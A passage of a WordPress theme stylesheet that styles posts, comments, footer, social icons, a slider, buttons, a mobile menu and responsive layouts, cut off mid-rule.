	margin: 0 10px 0 0;
}

.post-meta-gravatar .avatar {
	border-radius: 50%;
}

.ilovewp-page-inner,
.ilovewp-page-intro .taxonomy-description {
	font-size: 16px;
	line-height: 2em;
	border-bottom: solid 1px rgba(0,0,0,0.1);
	margin-bottom: 30px;
	/*padding-bottom: 10px;*/
}

.ilovewp-page-intro .taxonomy-description p {
	margin: 1em 0 0;
}

.ilovewp-page-inner {
	margin-bottom: 30px;
}

.ilovewp-nofeatured {
	padding: 0 40px;
	text-align: center;
}

.ilovewp-nofeatured .taxonomy-description {
	margin-bottom: 0;
}

.post-single {
	font-family: 'Arial';
	font-size: 14px;  
	line-height: 1.45em;
	margin: 0 20px 0 0;
	text-align : justify;
}

/*.post-single:after {
	background-color: #999;
	content: "";
	display: block;
	height: 1px;
	font-size: 1px;
	margin: 40px 0 10px;
	width: 40px;
}*/

.post-single h1,
.post-single h2, 
.post-single h3, 
.post-single h4, 
.post-single h5, 
.post-single h6 {
	/*font-weight: 600;*/
	margin: 0.5em 0 0.5em;
	line-height: 1.25em; 
}

.post-single p {
	margin-top: 0;
	margin-bottom: 1.5em; 
}

/*
.post-single > p:first-child:first-letter {
	color: #c70000;
	float: left;
	font-weight: 700;
	font-size: 76px;
	line-height: 1em;
	margin-right: 15px;
}
*/

.post-single img {
	margin-bottom: 20px; 
}

.post-single img.alignnone, 
.post-single img.aligncenter, 
.post-single img.alignleft, 
.post-single img.alignright {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.post-single .alignright {
	display: inline;
	float: right;
	margin: 0 0 0 20px;
}

.post-single .alignleft {
	display: inline;
	float: left;
	margin: 0 0 0 20px;
}

.post-single iframe {
	max-width: 100%;
}

.post-single textarea {
	max-width: 97%;
}

.post-single blockquote {
	font-size: 20px;
	font-weight: normal;
	line-height: 2em;
    margin: 40px 0;
    padding: 0;
    text-align: center;
}

.post-single blockquote::after, 
.post-single blockquote::before {
    border-top: 1px solid #dfdfdf;
    content: "";
    display: block;
    margin: 30px auto;
    width: 20%;
}

.post-single blockquote p {
	margin-bottom: 1.1667em;
}

.post-single blockquote cite {
	display: block;
	font-size: 13px;
	font-style: normal;
	margin: 1.5em 0 0;
	text-transform: uppercase;
}
.post-single a {
	text-decoration:none; 
}
.post-single a:hover,
.post-single a:focus {
	text-decoration:underline; 
	cursor: pointer; 
}

.post-single ul,
.post-single ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

.post-single ul li {
	list-style-type: disc;
}

.post-single ol li {
	list-style-type: decimal;
}

/******************************************
7. Comments
******************************************/

#comments .comment-reply-title {
	font-size: 24px;
	font-weight: 500;
	margin: 0 0 0.75em;
}

.comments-area {
	margin: 3em 0 0;
	text-align: left;
}

.comments-area .comments-title {
	margin: 0 0 2em;
}

.page .comments-area {
	margin-left: 0;
}

.comment-list {
	margin: 1.75em 0;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment,
.pingback,
.trackback {
	padding: 1.75em 0;
}

.depth-1 {
	border-bottom: solid 1px #ece8e0;
}

.depth-1:first-child {
	margin-top: 0;
	padding-top: 0;
}

.children {
	margin-top: 24px;
}

.children .comment {
	border-left: 5px solid #e7e7e7;
	padding-left: 24px;
}

.comment-author .avatar {
	border-radius: 50%;
	float: left;
	margin-right: 20px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.comment-meta {
	margin-bottom: 0;
}

.comment-meta .fn {
	display: inline-block;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	margin-right: 15px;
}

.says {
	display: none;
}

.comment-metadata {
	display: inline-block;
	font-size: 14px;
}

.comment-metadata a {
	color: #aaa;
}

.comment-metadata a:hover {
	color: #666;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-tools {
	display: inline-block;
	float: right;
}

.comment-tools a {
	font-size: 13px;
	font-weight: normal;
}

.comment-reply-link {
	margin-left: 10px;
}

.comment-respond {
	padding: 0 20px 20px 0;
}

.comment-list .comment-respond {
	padding-top: 30px;
}

.comment-content {
	color: #555;
	font-size: 15px;
	line-height: 1.75em;
	overflow: hidden;
}

.comment-content p {
	margin: 1em 0 0;
}

.comment-form label {
	display: block;
	font-size: 15px;
	font-weight: 500;
	margin: 1em 0;
	text-transform: uppercase;
}

.comment-form label .required {
	color: #e95445;
	font-weight: 600;
}

.form-allowed-tags {
	font-size: 13px;
}

.no-comments {
	text-align: center;
}

.bypostauthor {
	display: block;
}

/******************************************
8. Footer
******************************************/

.site-footer {
	background-color: #042351;
	border-top: solid 10px #c70000;
	color: #fff;
	color: rgba(255,255,255,0.6);
	font-size: 14px;
	font-weight: 400;
	line-height: 2em;
	margin: -60px 0 0;
	padding-top: 120px;
	padding-bottom: 40px;
	position: relative;
	text-align: right;
	z-index: 3;
}

.site-footer a {
	color: #fff;
	color: rgba(255,255,255,0.6);
	text-decoration: underline;
}

.site-footer .current-menu-item a,
.site-footer a:hover,
.site-footer a:focus {
	color: #fff;
	text-decoration: underline;
}

.wrapper-footer {
	padding-right: 0;
	padding-left: 0;
	text-align: center;
}

.wrapper-copy {
	border-top: solid 1px rgba(255,255,255,0.1);
	font-size: 14px;
	margin-top: 30px;
	padding: 30px 0 0;
	text-align: center;
}

.site-footer .copy {
	margin-bottom: 0;
}

.site-footer .logo-site-footer {
	margin-bottom: 30px;
}

.pre-footer {
	text-align: left;
}

.pre-footer .ilovewp-column {
	display: inline;
	float: left;
	margin-right: 3.27868852%;
	width: 22.54098360%;
}

.pre-footer .ilovewp-column-1 {
	line-height: 2.25em;
	text-align: center;
}

.pre-footer .ilovewp-column-4 {
	margin-right: 0;
}

.pre-footer .widget {
	margin-bottom: 30px;
}

.pre-footer .widget:last-child {
	margin-bottom: 0;
}

.pre-footer li {
	line-height: 2em;
}

.pre-footer .widget-title {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: 1.75em;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

.site-footer .social-links {
	display: block;
	float: none;
	margin: 10px 0 0;
}

.site-footer .copy-ilovewp {
	line-height: 1em;
	margin: 10px 0 0;
}

.site-footer .theme-credit a {
	color: inherit;
}

.site-footer .footer-logo-ilovewp {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

/******************************************
9. Miscellaneous
******************************************/

#wpstats { display: none; }

.error-404 .post-single .post-date {
	color: #888;
	display: inline-block;
	font-size: 13px;
	margin: 0 0 0 10px;
}

.post-single #jp-relatedposts h3.jp-relatedposts-headline {
	font-size: 14pt;
}

.post-single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	margin-bottom: 10px;
}

/* WordPress Search Widget */

.post-single .search-form {
	margin: 30px 0;
}

.ilovewp-page-intro .search-form {
	margin: 30px 0 0;
}

.widget_search .search-field {
	margin-bottom: 5px;
	width: 85%;
}

#searchform label {
	display: none;
}

#s {
	background-color: #fff;
	display: inline;
	float: left;
	border: solid 1px #ccc;
	font-size: 13px;
	margin: 0 3px 10px 0;
	padding: 6px 5px;
	width: 70%;
}

#searchsubmit {
	border: none;
	display: inline;
	float: left;
}

/* Begin Images */
.post-single .aligncenter {	display: block;	margin-left: auto;	margin-right: auto;	}
.post-single .alignright {	margin: 0 0 5px 20px;	display: inline;	}
.post-single .alignleft {	margin: 0 20px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}

/* Caption for images */
.post-single .wp-caption { 
	background-color: #f3f3f3; 
	border-bottom: solid 2px #e3e3e3; 
	margin-bottom: 1em;
	max-width: 100%;
	padding: 0 0 15px;
}
.post-single .wp-caption img { 
	background: none; 
	border: 0; 
	margin: 0 0 15px;
	max-width:100%; 
	width: 100%; 
	height:auto;
}
.post-single .wp-caption-text, 
.gallery-caption { 
	color: #777; 
	font-size:13px; 
	line-height: 1.5em; 
	margin: 0 10px;
}
.post-single .wp-caption.aligncenter { 
	margin:0 auto 15px;
}

/* [gallery] shortcode styling */
.post-single .gallery { margin: 1em auto 1.5em; text-align:center; clear:both; }
.post-single .gallery-icon {
	background-color: #fff;
	border: solid 1px #eeeeee;
	margin-bottom: 10px;
	padding: 4px;
}
.post-single .gallery .gallery-item { display: -moz-inline-stack; display: inline-block; margin: 1em 1.5% 1.5em; width: 30%; vertical-align: top; zoom: 1; *display: inline; }
.post-single .gallery img { width: 100%; height: auto; margin: 0; }
.post-single .gallery-caption { margin-left: 0; }
.post-single .gallery-columns-1 .gallery-item {
	margin: 1em auto;
	width: 100%;
}

.post-single .gallery-columns-2 .gallery-item {
	margin: 1em 2.5%;
	width: 45%;
}

.post-single .gallery-columns-4 .gallery-item {
	margin: 1em 1.5%;
	width: 22%;
}

/* Social Links */
.social-links {
	display: inline-block;
	float: right;
	margin: 10px 0 0 15px;
}
.social-links:only-child {
	margin-top: 0;
}

.social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-links ul li {
	display: inline-block;
	list-style: none;
	margin: 0;
}

.social-links ul a {
	display: inline-block;
	margin-bottom: 0;
	text-decoration: none;
}

.social-links ul a:before {
	color: #fff;
	content: '\f415';
	display: block;
	font-family: 'Genericons';
	font-size: 13px;
	font-size: 0.8rem;
	line-height: 1;
	padding: 6px 6px;
	position: relative;
	text-align: center;
	transition: top .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	border-radius: 50%;
}

.social-links ul a:hover {
	border-bottom: none;
	text-decoration: none;
}

.social-links ul a:hover:before {
	background: #c70000;
	color: #fff;
	text-decoration: none;
	transition: background .3s ease-in-out;
	-webkit-transition: background .3s ease-in-out;
}

.social-links ul a[href*='wordpress.org']:before,
.social-links ul a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links ul a[href*='facebook.com']:before {
	content: '\f204';
}

.social-links ul a[href*='twitter.com']:before {
	content: '\f202';
}

.social-links ul a[href*='dribbble.com']:before {
	content: '\f201';
}

.social-links ul a[href*='plus.google.com']:before {
	content: '\f206';
}

.social-links ul a[href*='pinterest.com']:before {
	content: '\f209';
}

.social-links ul a[href*='github.com']:before {
	content: '\f200';
}

.social-links ul a[href*='tumblr.com']:before {
	content: '\f214';
}

.social-links ul a[href*='youtube.com']:before {
	content: '\f213';
}

.social-links ul a[href*='flickr.com']:before {
	content: '\f211';
}

.social-links ul a[href*='vimeo.com']:before {
	content: '\f212';
}

.social-links ul a[href*='instagram.com']:before {
	content: '\f215';
}

.social-links ul a[href*='codepen.io']:before {
	content: '\f216';
}

.social-links ul a[href*='linkedin.com']:before {
	content: '\f207';
}

.social-links ul a[href*='foursquare.com']:before {
	content: '\f226';
}

.social-links ul a[href*='reddit.com']:before {
	content: '\f222';
}

.social-links ul a[href*='digg.com']:before {
	content: '\f221';
}

.social-links ul a[href*='getpocket.com']:before {
	content: '\f224';
}

.social-links ul a[href*='path.com']:before {
	content: '\f219';
}

.social-links ul a[href*='stumbleupon.com']:before {
	content: '\f223';
}

.social-links ul a[href*='spotify.com']:before {
	content: '\f515';
}

.social-links ul a[href*='twitch.tv']:before {
	content: '\f516';
}

.social-links ul a[href*='dropbox.com']:before {
	content: '\f225';
}

.social-links ul a[href*='/feed']:before {
	content: '\f413';
}

.social-links ul a[href*='skype']:before {
	content: '\f220';
}

.social-links ul a[href*='mailto']:before {
	content: '\f410';
}

/* Homepage Slideshow/Tabs */

#ilovewp-featured-content {
	display: block;
	max-width: 100%;
	overflow: hidden;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 20;
}

#ilovewp-featured-content li {
	list-style-type: none;
}

#ilovewp-featured-content-carousel {
	margin-bottom: 40px;
}

#ilovewp-featured-content .ilovewp-notice,
#ilovewp-featured-content-header .ilovewp-notice {
	font-size: 15px;
	line-height: 26px;
	margin: 20px 0;
}

#ilovewp-featured-content .wrapper {
	position: relative;
}

#ilovewp-featured-content img {
	display: inline-block;
	margin: 0;
	height: inherit; /* Make sure images are scaled correctly. */
	max-width: inherit; /* Adhere to container width. */
	width: 100%;
}

#ilovewp-featured-content .image-wrapper {
	display: inline-block;
	position: relative;
}

#ilovewp-featured-content .ilovewp-post-wrapper {
	position: relative;
}

#ilovewp-featured-content .post-preview {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: left;
}

#ilovewp-featured-content .post-preview-nothumb {
	background-color: #222;
}

#ilovewp-featured-content .post-preview-nothumb .post-excerpt {
	margin-bottom: 50px;
}

#ilovewp-featured-content .post-preview-wrapper {
	padding: 40px 30px 30px;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 80%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 80%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 80%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.empty-slider {
    max-width: 780px;
}

#ilovewp-featured-content .slides {
    white-space: nowrap;
    overflow: hidden;
}

#ilovewp-featured-content .slide {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	list-style-type: none;
	margin-right: 0;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}

#ilovewp-featured-content a {
	color: #fff;
}

#ilovewp-featured-content a:hover,
#ilovewp-featured-content a:focus {
	text-decoration: underline;
}

#ilovewp-featured-content .title-post {
	font-family: 'Lato', 'Roboto', Arial, Tahoma, sans-serif;
	font-size: 22px;
	font-weight: 600;
	margin: 2em 0 0;
}

#ilovewp-featured-content .post-excerpt {
	color: rgba(255,255,255,0.8);
	font-size: 15px;
	font-weight: 400;
	line-height: 2em;
	margin: 1em 0 0;
}

#ilovewp-featured-tabs {
	margin-bottom: 30px;
}

#ilovewp-featured-tabs .ilovewp-tabs {
	max-width: 100%;
}

#ilovewp-featured-tabs .ilovewp-tabs .ilovewp-tab {
	display: inline;
	float: left;
}

#ilovewp-featured-tabs .ilovewp-tabs-2 .ilovewp-tab {
	width: 50% !important;
}

#ilovewp-featured-tabs .ilovewp-tabs-3 .ilovewp-tab {
	width: 33.33333333% !important;
}

#ilovewp-featured-tabs .ilovewp-tabs-4 .ilovewp-tab {
	width: 25% !important;
}

#ilovewp-featured-tabs .ilovewp-tab {
	background-color: #064e7a;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
}

#ilovewp-featured-tabs a {
	color: #fff;
}

#ilovewp-featured-tabs .flex-active-slide {
	background-color: #1e74a9;
	text-decoration: underline;
}

#ilovewp-featured-tabs .image-description {
	display: block;
	font-size: 14px;
	line-height: 1.75em;
	padding: 15px 15px;
}


/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.ilovewp-slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; }
.flexslider .ilovewp-slides > li { display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .ilovewp-slides img { display: block; height: auto; width: 100%; }

/* Clearfix for the .slides element */
.ilovewp-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .ilovewp-slides {display: block;} 
html .ilovewp-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .ilovewp-slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .ilovewp-slides {zoom: 1;}

.carousel li {margin-right: 5px; }

/******************************************
10. Accessibility
******************************************/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/******************************************
11. Buttons, Forms
******************************************/

.button,
#searchsubmit,
.form-submit #submit,
#submit-contact,
.widget_wysija_cont .wysija-submit {
	border: 0;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	padding: 8px 20px;
	text-transform: uppercase;
}

.widget_wysija_cont .wysija-submit {
	margin-top: 5px;
}

.button:hover,
.button:focus {
	color: #151515;
}

.widget_wysija_cont p label {
	display: block;
	font-weight: 500;
	margin: 5px 0 10px;
}

.widget_wysija_cont .wysija-input {
	width: 100%;
}

#searchsubmit,
.button-yellow {
	background-color: #ebcc6e;
	color: #151515;
	font-weight: 500;
}

.button-yellow:hover,
.button-yellow:focus {
	background-color: #e0ba48;
}

.button-blue {
	background-color: #06b3db;
	font-weight: 500;
}

.button-blue:hover,
.button-blue:focus {
	background-color: #0a9bbc;
	color: #fff;
}

.button-red {
	background-color: #ea5b4d;
	color: #fff;
	font-weight: 500;
}

.button-red:hover,
.button-red:focus {
	background-color: #c8493c;
	color: #fff;
}

.form-submit #submit,
.button-green,
.widget_wysija_cont .wysija-submit {
	background-color: #ab1133;
	color: #fff;
	font-weight: 500;
}

.button-green:hover,
.button-green:focus {
	background-color: #209852;
	color: #fff;
}

.button-gray {
	background-color: #e6e6e6;
	color: #222;
	font-weight: 500;
}

.button-gray:hover,
.button-gray:focus {
	background-color: #d6d6d6;
}

.form-submit #submit:hover,
#searchsubmit:hover,
.button:hover,
.form-submit #submit:focus,
#searchsubmit:focus,
.button:focus,
.widget_wysija_cont .wysija-submit:hover,
.widget_wysija_cont .wysija-submit:focus {
	background-color: #131313;
}

.form-submit #submit:active,
#submit-contact:active,
#searchsubmit:active,
.button:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.form-submit #submit,
#searchsubmit,
#submit-contact {
	font-size: 14px;
	letter-spacing: 0.5px;
}

/******************************************
12. SlickNav Responsive Mobile Menu
******************************************/

/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 2px; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: inline-block;
    line-height: 1.188em;
    float: none; }
  .slicknav_menu .slicknav_icon {
    display: inline-block;
    float: none;
    width: 20px;
    height: 10px;
    margin: 0 0 0 5px; }
    .slicknav_menu .slicknav_icon:before {
      background: transparent;
      width: 1.125em;
      height: 0.875em;
      display: block;
      content: "";
      position: absolute; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block;
    text-transform: uppercase; }
  .slicknav_nav li li {
  	text-transform: none;
  }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 15px;
  box-sizing: border-box;
  background: #111;
  padding: 5px; }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #fff; }

.slicknav_btn {
  margin: 5px 5px 6px;
  text-decoration: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #111; }

.slicknav_nav {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 1em;
  list-style: none;
  overflow: hidden; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_row {
    padding: 8px 10px;
    margin: 2px 5px; }
    .slicknav_nav .slicknav_row:hover {
      -webkit-border-radius: 6px;
      -moz-border-radius: 6px;
      border-radius: 6px;
      background: #042351;
      color: #fff; }
  .slicknav_nav a {
    padding: 8px 12px;
    margin: 2px 5px;
    text-decoration: none;
    color: #fff; }
    .slicknav_nav a:hover {
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      border-radius: 3px;
      background: #042351;
      color: #fff;
      text-decoration: none;
  }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }


/******************************************
13. Media Queries (Responsive Feature)
******************************************/
 
/* Tablet Landscape */
@media screen and (max-width: 1200px) {

	div.wrapper {
		width: 96%;
	}
	
	/* Facebook Like Button */
	.widget div.fb-like.fb_iframe_widget {
		width: 100% !important;		
	}

	.widget .fb_iframe_widget { width: 100%!important }
	.widget .fb_iframe_widget span { width: 100%!important; }
	.widget .fb_iframe_widget span iframe { width: 100%!important; }
	
	.twitter-follow-button {max-width: 100%; }

	#ilovewp-featured-posts {
		height: auto;
		min-height: auto;
	}
	
	#ilovewp-featured-posts .slide {
		width: 100%;
	}
	
	#ilovewp-featured-posts img {
		max-width: 100%;
	}

}

/* Tablet Landscape */
@media screen and (max-width: 960px) {

	.wrapper-main {
		padding: 30px;
	}
	
	.site-content-wrapper {
		padding-left: 30px;
	}
	
	.wrapper-reversed .site-content-wrapper {
		padding-right: 30px;
		padding-left: 0;
	}
	
	.comment-respond {
		padding-right: 0;
	}
	
	#commentform input,
	#commentform textarea {
		width: 100%;
	}
	
	.ilovewp-posts-archive .title-post {
		font-size: 17px;
	}
	
}

/* Tabled Portrait */
@media screen and (max-width: 768px) {

	#site-main {
		margin-top: 0;
	}
	
	.site-footer {
		margin-top: 0;
		padding-top: 50px;
	}
	
	div.wrapper {
		width: 96%;
	}
	
	div.wrapper-main {
		width: 100%;
	}

	div.wrapper-header {
		padding-right :0;
		padding-left: 0;
	}
	
	.site-header {
		padding-bottom: 10px;
	}
	
	.site-header .site-branding {
		display: block;
		float: none;
		margin: 0 0 30px;
		text-align: center;
	}
	
	.site-header .social-links {
		display: block;
		float: none;
		margin: 20px 0 0;
		text-align: center;
	}
	
	.post-single {
		margin-right: 0;
	}
	
	#site-content,
	#site-aside {
		display: block;
		float: none;
		width: 100%;
	}

	#site-aside .widget {
		display: inline-block;
		margin-right: 2%;
		margin-left: 2%;
		vertical-align: top;
		width: 45%;
	}
	
	#site-content {
		margin-bottom: 30px;
	}
	
	.site-content-wrapper,
	.wrapper-reversed .site-content-wrapper {
		padding-right: 0;
		padding-left: 0;
	}
	
	.ilovewp-page-inner .title-page,
	.ilovewp-archive-intro .title-page {
		font-size: 28px;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 32px;
		line-height: 1.5em;
	}
	
	.comment-meta .fn {
		font-size: 15px;
	}
	
	.comment-metadata {
		font-size: 12px;
	}
	
	.ilovewp-page-intro .post-meta,
	.post-single .page-links,
	.post-single .tags-links,
	.comment-content {
		font-size: 14px;
	}

	.pre-footer .ilovewp-column {
		margin-right: 6%;
		width: 47%;
	}

	.pre-footer .ilovewp-column-2,
	.pre-footer .ilovewp-column-4 {
		margin-right: 0;
	}

	.pre-footer .ilovewp-column-1,
	.pre-footer .ilovewp-column-2 {
		margin-bottom: 30px;
	}

	/* Main Menu */

	#menu-main {
		display: none;
	}

	#site-header-navigation {
		display: block;
		float: none;
		margin-top: 20px;
		margin-bottom: 20px;
	}

	#site-menu-main,
	#menu-main-slick {
		display: none;
	}

	.navbar-header {
		display: block;
	}

	.site-header .slicknav_menu {
		text-align: center;
	}

	.site-header .menu {
		margin-bottom: 10px;
	}

	#site-header-navigation .sub-menu a {
		color: #ccc;
		color: rgba(255,255,255,0.7);
	}

	#site-header-navigation .sub-menu a:hover,
	#site-header-navigation .sub-menu a:focus {
		color: #fff;
		text-decoration: none;
	}

	/* End Menu */

	.theme-credit {
		display: none;
	}
	
	.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
		margin-bottom: 0;
	}
	
	.post-navigation .nav-previous, 
	.post-navigation .nav-next, 
	.posts-navigation .nav-previous, 
	.posts-navigation .nav-next {
		border-width: 0;
		width: 100%;
	}
	
	.post-navigation .nav-previous,
	.posts-navigation .nav-previous {
		margin-bottom: 10px;
	}
	
	.comment-respond {
		padding-top: 0;
		padding-bottom: 0;
	}
	
	#ilovewp-featured-posts .image-description {
		padding: 12px 15px;
	}
	
	#ilovewp-featured-posts .image-description {
		font-size: 16px;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

	.wrapper-header {
		padding-right: 20px;
		padding-left: 20px;
	}
	
	.site-footer {
		font-size: 14px;
	}
	
	.social-links {
		display: block;
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	
	.social-links ul li {
		margin: 0 5px;
	}
	
	.navbar-toggle {
		top: -45px;
	}

	#site-aside {
		margin-top: 0;
	}
	
	#site-aside .widget {
		display: inline-block;
		margin-right: 2%;
		margin-left: 2%;
		vertical-align: top;
		width: 45%;
	}
	
	.site-header .wrapper-header,
	.wrapper-footer {
		text-align: center;
	}
	
	.site-header .site-branding,
	.wrapper-footer {
		display: block;
		float: none;
		margin-right: auto;
		text-align: center;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.ilovewp-page-intro .taxonomy-description {
		font-size: 15px;
	}
	
	blockquote {
		font-size: 20px;
	}
	
	#infinite-handle span {
		padding: 3px 10px;
	}
	
	.post-single {
		font-size: 15px;
	}
	
	.ilovewp-page-intro .post-meta {
		display: block;
	}
	
	.ilovewp-posts-archive .post-preview {
		font-size: 14px;
	}
	
	#ilovewp-featured-content .post-excerpt {
		display: none;
	}
	
	.ilovewp-posts-archive .title-post {
		font-size: 16px;
	}
	
	.ilovewp-posts-archive .post-excerpt {
		line-height: 1.65em;
	}
	
	#ilovewp-featured-content .post-preview-nothumb .post-excerpt {
		margin-bottom: 20px;
	}
	
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {

	.site-footer {
		padding-right: 20px;
		padding-left: 20px;
	}
	
	.site-header .navbar-toggle a:hover,
	.site-header .navbar-toggle a:focus {
		text-decoration: none;
	}
	
	.ilovewp-page-intro .title-page {
		font-size: 26px;
	}
	
	.post-single blockquote {
		font-size: 18px;
		margin: 1em 0;
	}
	
	.ilovewp-page-intro .post-meta, 
	.post-single .page-links, 
	.post-single .tags-links, 
	.comment-content {
		font-size: 13px;
	}
	
	.ilovewp-page-intro .post-meta-gravatar {
		display: block;
		margin-right: 0;
		margin-top: 10px;
	}
	
	.ilovewp-page-intro .post-meta {
		margin-top: 20px;
	}
	
	.ilovewp-page-inner {
		margin-bottom: 20px;
	}

	#site-aside .widget {
		clear: both;
		display: block;
		margin: 0 0 30px;
		vertical-align: top;
		width: 100%;
	}

	.pre-footer .ilovewp-column {
		display: block;
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
		margin-left: 0;
		width: 100%;
	}

	.pre-footer .ilovewp-column-4 {
		margin-bottom: 0;
	}
	
	.ilovewp-posts-archive .post-preview {
		font-size: 14px;
	}
	
	.ilovewp-posts-archive .post-cover {
		margin-right: 20px;
	}
	
	#ilovewp-featured-pages .title-post {
		font-size: 16px;
		text-align: center;
	}
	
	#ilovewp-featured-pages .post-excerpt {
		display: none;
	}

	.infinite-scroll #infinite-handle span {
		width: 100%;
	}

	#ilovewp-featured-pages .ilovewp-featured-page {
		display: block;
		float: none;
		margin-right: auto;
		margin-bottom: 30px;
		margin-left: auto;
